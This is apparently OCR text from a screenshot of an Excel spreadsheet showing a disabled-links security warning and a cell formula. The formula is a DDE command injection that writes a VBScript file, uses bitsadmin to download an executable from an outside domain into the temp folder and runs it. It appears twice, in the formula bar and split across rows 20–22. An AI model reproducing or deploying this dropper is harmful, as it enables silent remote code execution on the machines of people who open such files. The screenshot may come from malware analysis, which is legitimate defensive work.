 Security Warning Automatic update of links has been disabled Options...
SUM =cmd|' /c @echo Set objShell = CreateObject("Wscript.Shell") > Lg.vbs & @echo objShell.Run "cmd /c bitsadmin /transfer 8 /download http://obobettermann.id/swift.exe %temp%\Lg.exe&%temp%\Lg.exe",0,True >> Lg.vbs&
C D E F G H I J K L M N O P Q R S T U V W X Y Z AA
7
8
9
10
11
12
13
14
15
16
17
18
19
20 =cmd|' /c @echo Set objShell = CreateObject("Wscript.Shell") > Lg.vbs & @echo
21 objShell.Run "cmd /c bitsadmin /transfer 8 /download http://obobettermann.id/
22 swift.exe %temp%\Lg.exe&%temp%\Lg.exe",0,True >> Lg.vbs& Lg.vbs'!A0